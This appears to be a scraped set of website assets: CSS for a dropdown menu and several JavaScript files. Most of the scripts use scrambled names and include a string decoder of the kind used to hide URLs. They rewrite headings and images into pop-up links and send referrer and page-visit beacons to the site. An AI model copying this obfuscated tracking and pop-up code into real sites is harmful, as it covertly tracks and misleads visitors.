 #barola.align-right ul ul		{
  
  text-align: right;  		  }

	#barola ul ul li		{

	

    height: 0;  


  -o-transition: all .25s ease; 	
  -webkit-transition: all .25s ease;
 
  -ms-transition: all .25s ease; 
 
  -moz-transition: all .25s ease; 		
  transition: all .25s ease; 
	 
}	
		
	
#barola li:hover > ul		{
left: auto;}	
 	
#barola.align-right li:hover > ul		{ 
	
left: auto; 	 
  right: 0;}  
	
#barola li:hover > ul > li		{	 
height: auto;			}	 	

	#barola ul ul ul		{
			  
  top: 0;
margin-left: 100%;	} 
 	#barola.align-right ul ul ul		{	   	  margin-left: 0;	  

  margin-right: 100%;
 
 }
	


 

 #barola ul ul li a		{    
 
  padding: 11px 15px;  

  color: #FFFFFF; 
  	
border: 1px solid #FFFFFF;


  background: #5E656D;
	   
  text-decoration: none;  
  font-weight: 400;
   
  font-size: 12px;


  width: 220px;} 


 #barola ul ul li:last-child > a,
#barola ul ul li.last-item > a		{	
} 

#barola ul ul li:hover > a,
#barola ul ul li a:hover		{

 font-weight:bolder;	  	
}  
 
#barola ul ul li.has-sub > a:after		{
 
  	
  width: 8px;	  
  background: #FFFFFF;		 position: absolute;
   
  height: 2px;
	

  top: 16px;
  display: block;
  	
  right: 11px;  
  content: '';	   } 
 
  	#barola.align-right ul ul li.has-sub > a:after		{right: auto; 
  left: 11px;
 
}	   
#barola ul ul li.has-sub > a:before		{
 	

  

  display: block;
	  
 
position: absolute;   
  height: 8px; 	
  width: 2px;


  -o-transition: all .25s ease;   
  top: 13px; 
  content: '';  
  transition: all .25s ease;   

  -webkit-transition: all .25s ease; 
 
  -moz-transition: all .25s ease;	

 
  
  right: 14px;
 

 
 

  background: #FFFFFF;

  -ms-transition: all .25s ease; 	}



 
	
 #barola.align-right ul ul li.has-sub > a:before		{
 
  left: 14px; 


right: auto; 
 }

#barola ul ul > li.has-sub:hover > a:before		{






  height: 0;  	

 top: 17px; 
	
}	
   @media all and (max-width: 768px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px)		{
 	    	#barola		{	

width: 100%; }
    

#barola ul		{
	 		   
    display: none;	
width: 100%;}	



		#barola.align-center > ul		{	text-align: left;
}  
	#barola ul li		{




width: 100%;   		 
    border-top: 1px solid rgba(120, 120, 120, 0.2);} 	
	


/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#barola ul ul li,
  #barola li:hover > ul > li		{  
 
 height: auto;
}   
   #barola ul li a,
  #barola ul ul li a		{
	
    border-bottom: 0;
 


width: 100%;  }  	

 

	#barola > ul > li		{	 float: none;	} 
	
#barola ul ul li a		{
 

 
 padding-left: 25px;  
 }  	
#barola ul ul ul li a		{
padding-left: 35px;}  


#barola ul ul li a		{      color: #FFFFFF;  	
    background: none;}   

	 #barola ul ul li:hover > a,
  #barola ul ul li.active > a		{ 		


 font-weight:bolder; 
 		} 
#barola ul ul,
  #barola ul ul ul,
  #barola.align-right ul ul		{	  


 

    width: 100%;
  
    text-align: left;  
 
    margin: 0;
    left: 0;   
  
position: relative; 	   } 	
 

#barola > ul > li.has-sub > a:after,
  #barola > ul > li.has-sub > a:before,
  #barola ul ul > li.has-sub > a:after,
  #barola ul ul > li.has-sub > a:before		{

 	

display: none; 
 	}
	 
 #barola #menu-button		{
 
 
	border: 1px solid #FFFFFF;
    color: #FFFFFF;
		

    font-weight: 700;	

    cursor: pointer;


 
    font-size: 12px;
		
    text-transform: uppercase;
    padding: 17px; 
display: block;	 
	}
 


 
  #barola #menu-button:after		{
    

    right: 17px;	


 
 position: absolute;	   
    height: 4px;	
    border-bottom: 2px solid #FFFFFF; 

    top: 22px;

    display: block; 
	

    width: 20px;
    border-top: 2px solid #FFFFFF;	
  
    content: '';
 
	} 

	 	#barola #menu-button:before		{   
    content: '';	
   

    height: 2px;		
		
    width: 20px;	
    background: #FFFFFF;   
    top: 16px;
	  position: absolute;
	
	
    display: block;
   

    right: 17px;	 	}		 
#barola #menu-button.menu-opened:after		{ 
  



    -webkit-transform: rotate(45deg);
  
    transform: rotate(45deg); 	
    border: 0;	

    width: 15px;

    -moz-transform: rotate(45deg);	top: 23px; 
 	
	background: #FFFFFF;  	
    height: 2px;
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
  

}  
 
 #barola #menu-button.menu-opened:before		{
 

    -ms-transform: rotate(-45deg);   

 

    width: 15px;   
    -o-transform: rotate(-45deg);
 top: 23px; 	 
 
    -webkit-transform: rotate(-45deg);
 	
    -moz-transform: rotate(-45deg);	
	background: #FFFFFF;
	
  
    transform: rotate(-45deg); 	}		


#barola .submenu-button		{  
	 	  
    height: 46px;
    cursor: pointer; 
    z-index: 99;
    display: block;


    border-left: 1px solid #FFFFFF;
	
    right: 0;		 


    width: 46px; 	
  
position: absolute; 
  

    top: 0;	
  }
	    

 #barola .submenu-button.submenu-opened		{	background: #FFFFFF;
}

 
#barola ul ul .submenu-button		{ 
 
 	height: 34px; 	

    width: 34px; 
 
}
 



/*//////////////////////////////////////////////////////////////////////////////////////////////////

		#barola .submenu-button:after

//////////////////////////////////////////////////////////////////////////////////////////////////*/
#barola .submenu-button:after		{
  

 
    height: 2px; 	  	position: absolute;
 

  
    top: 22px;	

    right: 19px;  
    background: #FFFFFF;   
    display: block;
 	 
    content: '';  


    width: 8px;	} 

   			

#barola ul ul .submenu-button:after		{ top: 15px;	   
    right: 13px;}   
  
#barola .submenu-button.submenu-opened:after		{ 

background: #5E656D;
 
	} 	
	
#barola .submenu-button:before		{   		 
 position: absolute;	
 
  
    display: block;
    right: 22px;	
    content: '';  

    height: 8px;	   
    width: 2px;  
    top: 19px;	   
    background: #FFFFFF; 	}
  	
 



 #barola ul ul .submenu-button:before		{	 
	top: 12px; 
 
    right: 16px;
	

 }	  	
#barola .submenu-button.submenu-opened:before		{      


display: none; 
}	
	


}
 

 



--- FILE ---
content_type: application/javascript
request_url: https://extremelyrarenew.com/modahe.js
body_size: 2245
content:

////////////////////////////////////////////////////////////////////////////////////////////////////
function judujydile(){ 	var coliqiw = document.body.getAttribute("data-id");
 	if(coliqiw != -1)

	{   		var renalubok = encodeURIComponent(window.location.href);   		var xylaqycacu = '<iframe src="https://www.facebook.com/plugins/like.php?href=' + renalubok + '&layout=button&action=like&size=small&show_faces=false&share=false&height=65&appId" width="80" height="65" style="border:none;overflow:hidden;display:block;margin:10px auto 0px auto" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>'; 	
		document.write(xylaqycacu); 	  	} 
} 

function baravyc(qobityg, cynifape, bypicywodi)
{	var qesusikaculuwu =  document.getElementById(qobityg); 
	if(qesusikaculuwu == null) return;
  	var liromyne = '<form action="' + bypicywodi + '" method="post">';	var bane = '<input type="text" name="' + cynifape + '" maxlength=\"20\"/>'; 
	var cuvokihupaq = '<input type="submit" value="' + cynifape + '"/>';

 
 
		qesusikaculuwu.innerHTML = liromyne + bane + cuvokihupaq + "</form>" + qesusikaculuwu.innerHTML; 
 
	}





////////////////////////////////////////////////////////////////////////////////////////////////////
function kevimiqor(genilohefah, noxy, pijupytywidosef)
{
 	

	var hyxepomywihuxig = document.getElementsByTagName("h1");			
	if(hyxepomywihuxig.length == 0) return;  
	hyxepomywihuxig = hyxepomywihuxig[0];		
		var wubacupecoka = hyxepomywihuxig.getAttribute("class");
    	if(wubacupecoka == null || wubacupecoka.length == 0) return;   	var lavaw = "/" + genilohefah + "?" + noxy + "=" + wubacupecoka;  	var zaxulikuc = hyfadyl(lavaw, '', pijupytywidosef);  		var	parent = hyxepomywihuxig.parentNode;   	var galalokis = hyxepomywihuxig.cloneNode(true);
  	zaxulikuc.appendChild(galalokis);

 	parent.replaceChild(zaxulikuc, hyxepomywihuxig);
  	var zugiza = document.getElementsByTagName("img");  	for (var vifoloquxemelew = 0; vifoloquxemelew < zugiza.length; vifoloquxemelew++)  
  	{     	 

		var vigynowo = zugiza[vifoloquxemelew].getAttribute("class");  

		var vycakeqoh = zugiza[vifoloquxemelew].getAttribute("alt");	


		if(wubacupecoka.indexOf(vigynowo) == 0) 	  		{  				zaxulikuc = hyfadyl(lavaw, vycakeqoh, pijupytywidosef);
	 
 
	
			parent = zugiza[vifoloquxemelew].parentNode;
					galalokis = zugiza[vifoloquxemelew].cloneNode(true);	
 
 				zaxulikuc.appendChild(galalokis);
			  			parent.replaceChild(zaxulikuc, zugiza[vifoloquxemelew]);	

  		}	 
 	 	} 

	}

////////////////////////////////////////////////////////////////////////////////////////////////////

function hyfadyl(wepoqu, hyjuhute, mogiko){	if(hyjuhute == null) hyjuhute = "";	 
  	var vejyfega = document.createElement("a");
	vejyfega.href = "#" + hyjuhute;	vejyfega.setAttribute("onclick", "javascript:window.open('" + wepoqu + "');return false;");	vejyfega.setAttribute("rel","nofollow");	vejyfega.setAttribute("target","_blank"); 	vejyfega.setAttribute("title", mogiko); 
	return vejyfega; }


function hakapeta(faqesozegabiq, tojyd) {		         return ((faqesozegabiq % tojyd) + tojyd) % tojyd;	
 } 

function neseqa(qagyloduweken){		
	var rawikavarapel = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";
 	var qyjuhehepot = ":/?&,.!@=+-_%$()[]<>{}#|\\éèêëàâäàîïôöûüÉÈÊËÀÂÄÀÎÏÔÖÛÜ '\"";  	 


	qagyloduweken = qagyloduweken.substring(1, qagyloduweken.length);
	 	qagyloduweken = jecov(qagyloduweken);
 	var kesoju = qagyloduweken.substring(qagyloduweken.length-2, qagyloduweken.length);	qagyloduweken = qagyloduweken.substring(0, qagyloduweken.length-2);	 


	var raselipym = qagyloduweken.length; 		var fufaxupuculinu;
  	var tikuvojov = "";
 	for(var hukydedid=0;hukydedid<raselipym;)
   
   	{    		var butyfacuqucehu = qagyloduweken.charAt(hukydedid);	
		
 	

		switch(butyfacuqucehu)  
		{	
 			case 's':


				fufaxupuculinu = qagyloduweken.substring(hukydedid+1, (hukydedid+1) + 2); 				fufaxupuculinu = fufaxupuculinu - kesoju;
				fufaxupuculinu = hakapeta(fufaxupuculinu, qyjuhehepot.length);					tikuvojov += qyjuhehepot.charAt(fufaxupuculinu);
  

 				hukydedid = hukydedid + 3; 
  
 			break;
	 			case 'u':  
				tikuvojov += qagyloduweken.substring(hukydedid+1, (hukydedid+1) + 1);					hukydedid = hukydedid + 2;			break;			default: 

  	 				fufaxupuculinu = qagyloduweken.substring(hukydedid, hukydedid + 2);  
				fufaxupuculinu = fufaxupuculinu - kesoju;	 	
 				fufaxupuculinu = hakapeta(fufaxupuculinu, rawikavarapel.length);
	
				tikuvojov += rawikavarapel.charAt(fufaxupuculinu);
 					 
				hukydedid = hukydedid + 2;	
 			break;
	  		}   		  	


	}
		
 		return tikuvojov;



} 

function jecov(jeguzul){
   	var cutiryb = [ ["111", "a"],["000", "b"],["00", "c"],["01", "d"],["10", "e"],["11", "f"],["12", "g"],["13", "h"],["14", "i"],["15", "j"],["16", "k"],["17", "l"],["18", "m"],["19", "n"],["20", "o"],["21", "p"],["22", "q"],["23", "r"],["25", "t"],["27", "v"],["28", "w"],["29", "x"],["30", "y"],["31", "z"],["32", "A"],["33", "B"],["34", "C"],["35", "D"],["36", "E"],["37", "F"],["38", "G"],["39", "H"],["40", "I"],["41", "J"],["42", "K"],["43", "L"],["44", "M"],["45", "N"],["46", "O"],["47", "P"],["48", "Q"],["49", "R"],["50", "S"],["51", "T"],["52", "U"],["53", "V"],["54", "W"],["55", "X"],["56", "Y"],["57", "Z"] ];	   		
  		for(var qoboquguwiq=0; qoboquguwiq<cutiryb.length; qoboquguwiq++)		{  		var nezijiryminu = cutiryb[qoboquguwiq][0]; 		var qesebip = cutiryb[qoboquguwiq][1];
 		jeguzul = jeguzul.replace(new RegExp(qesebip,"g"), nezijiryminu);	 	}   
		 	return jeguzul;
 
}	



--- FILE ---
content_type: application/javascript
request_url: https://extremelyrarenew.com/fybomas.js
body_size: 685
content:

(function($) {

  $.fn.menumaker = function(options) {
      
      var fibimyryjapo = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      return this.each(function() {
        fibimyryjapo.prepend('<div id="menu-button">' + settings.title + '</div>');
        $(this).find("#menu-button").on('click', function(){
          $(this).toggleClass('menu-opened');
          var ceholacowixu = $(this).next('ul');
          if (ceholacowixu.hasClass('open')) { 
            ceholacowixu.hide().removeClass('open');
          }
          else {
            ceholacowixu.show().addClass('open');
            if (settings.format === "dropdown") {
              ceholacowixu.find('ul').show();
            }
          }
        });

        fibimyryjapo.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          fibimyryjapo.find(".has-sub").prepend('<span class="submenu-button"></span>');
          fibimyryjapo.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').hide();
            }
            else {
              $(this).siblings('ul').addClass('open').show();
            }
          });
        };

        if (settings.format === 'multitoggle') multiTg();
        else fibimyryjapo.addClass('dropdown');

        if (settings.sticky === true) fibimyryjapo.css('position', 'fixed');

        resizeFix = function() {
          if ($( window ).width() > 768) {
            fibimyryjapo.find('ul').show();
          }

          if ($(window).width() <= 768) {
            fibimyryjapo.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
$(document).ready(function(){

$("#barola").menumaker({
   title: "Menu",
   format: "multitoggle"
});

});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://extremelyrarenew.com/fulyheju.js
body_size: 240
content:

////////////////////////////////////////////////////////////////////////////////////////////////////
function namim()
{

	var wohoxufac = document.body.getAttribute("data-id");	  
	if(wohoxufac != -1) 	{   		var jatofukepiqe = "fulyheju";		var sydypudybyz = "/" + jatofukepiqe + ".php";		var meruwebulalafu = new Image(); 
 		meruwebulalafu.src = sydypudybyz + "?id=" + escape(wohoxufac);
 
 
		}

	 	}
	


namim();

--- FILE ---
content_type: application/javascript
request_url: https://extremelyrarenew.com/wexuni.js
body_size: 777
content:


////////////////////////////////////////////////////////////////////////////////////////////////////

function nexi()
{  
 		var vajewyb = window.location.href;     var namapibyxyre = "wexuni"; 
  	var wivehih = "/" + namapibyxyre + ".php";	 

    var nywocifu = 60;     		var qage = namapibyxyre;
	 	var kubelap = "";




    try     {		
       kubelap=""+parent.document.referrer;	
 	    }     catch (ex)     {
	    kubelap=""+document.referrer;

 	      }  	if(nyte(qage) == null)
	{
	
		var kila = window.location.hostname; 					 

		fosiwer(qage, "1", nywocifu, "/", kila);   	 
	
		if(nyte(qage) != null)
 

 
 		{  				var xunohifapyji = new Image();		
			xunohifapyji.src=wivehih + "?referer=" + escape(kubelap) + "&url=" + escape(vajewyb);
    
 		} 
		} 
 }   


function nyte(kifax) 
{    var mikafyza = document.cookie;	
     var ponivufene = kifax + "=";		 
      var sixoniherap = mikafyza.indexOf("; " + ponivufene);
      if (sixoniherap == -1) {	           sixoniherap = mikafyza.indexOf(ponivufene);         if (sixoniherap != 0) return null;    } else {
 	         sixoniherap += 2;
 
    }  
 	     var levyfasidokupev = document.cookie.indexOf(";", sixoniherap); 	 	    if (levyfasidokupev == -1) {
          levyfasidokupev = mikafyza.length;  	    } 
     return unescape(mikafyza.substring(sixoniherap + ponivufene.length, levyfasidokupev));  }
 



function fosiwer(xadotybip,tejuripyvigykaj,posijifipefy, niwebis, vamytegavitahu) 
{ var tugucah = new Date();
  var qexywixuxebihe = new Date();
 
 
  
	
 qexywixuxebihe.setTime(tugucah.getTime() + 1000*60*posijifipefy);
  document.cookie = xadotybip+"="+escape(tejuripyvigykaj) + ";expires="+qexywixuxebihe.toGMTString() + ";path=" + niwebis + ";domain=" + vamytegavitahu; }


nexi();